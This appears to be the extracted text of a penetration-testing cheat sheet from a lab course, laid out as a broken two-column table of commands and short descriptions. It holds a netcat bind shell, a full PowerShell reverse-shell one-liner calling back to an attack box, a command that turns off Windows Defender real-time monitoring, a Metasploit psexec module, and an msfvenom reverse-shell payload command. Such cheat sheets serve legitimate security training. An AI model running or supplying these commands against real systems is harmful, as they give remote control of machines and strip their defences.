 Commands
Description
rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc -l 10.129.41.200 7777 > /tmp/f
Uses netcat
to bind a shell
(/bin/bash)
the specified
IP address
and port. This
allows for a
shell session
to be served
remotely to
anyone
connecting to
the computer
this command
has been
issued on
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS
' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Powershell
one-liner
used to
connect back
to a listener
that has been
started on an
attack box
Set-MpPreference -DisableRealtimeMonitoring $true
Powershell
command
using to
disable real
time
monitoring in
Windows
Defender
use exploit/windows/smb/psexec
Metasploit
exploit
module that
can be used
on vulnerable
Windows
system to
establish a
shell session
utilizing smb &
psexec
shell
Command
used in a
meterpreter
shell session
to drop into a
system shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.113 LPORT=443 -f elf > nameoffile.elf
MSFvenom
command
used to
generate a
linux-based
reverse shell
stageless
payload